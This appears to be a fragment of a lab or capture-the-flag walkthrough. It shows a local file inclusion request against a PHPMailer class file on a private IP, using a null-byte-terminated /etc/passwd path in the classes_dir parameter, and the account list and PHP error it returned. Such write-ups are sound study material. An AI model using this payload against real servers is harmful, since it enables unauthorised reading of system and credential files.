 view-source:http://192.168.211.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=/etc/passwd%00
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 dhcp:x:100:101::/nonexistent:/bin/false
20 syslog:x:101:102::/home/syslog:/bin/false
21 klog:x:102:103::/home/klog:/bin/false
22 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
23 dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
24 postfix:x:105:112::/var/spool/postfix:/bin/false
25 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
26 patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
27 <br />
28 <b>Fatal error</b>:  Class 'PHPMailer' not found in <b>/var/www/classes/phpmailer/class.cs_phpmailer.php</b> on line <b>6</b><br />
29